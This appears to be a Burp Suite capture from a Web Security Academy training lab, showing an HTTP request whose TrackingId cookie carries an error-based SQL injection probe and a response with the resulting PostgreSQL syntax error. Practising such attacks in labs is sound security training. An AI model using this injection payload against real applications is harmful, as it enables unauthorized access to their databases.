 Request
Pretty Raw Hex
\n
1 GET / HTTP/2
2 Host: 0aa700cb04103a0f87ce4336007b0006.web-security-academy.net
3 Cookie: TrackingId=9ls7izGzuxbdElw' and (cast(select 1) as int) -- -; session=
lvkKDeXMgGAdYFriNKjj9LNbe09188Ri
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://0aa700cb04103a0f87ce4336007b0006.web-security-academy.net/login
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
Response
Pretty Raw Hex Render
Not solved
</p>
33 <span class=lab-status-icon>
</span>
34 </div>
35 </div>
36 </div>
37 </section>
38 </div>
39 <div theme="">
40 <section class="maincontainer">
41 <div class="container">
42 <header class="navigation-header">
43 </header>
44 <h4>
ERROR: syntax error at or near "select"
45 Position: 63
</h4>
46 <p class=is-warning>
ERROR: syntax error at or near "select"
47 Position: 63
</p>
48 </div>
49 </section>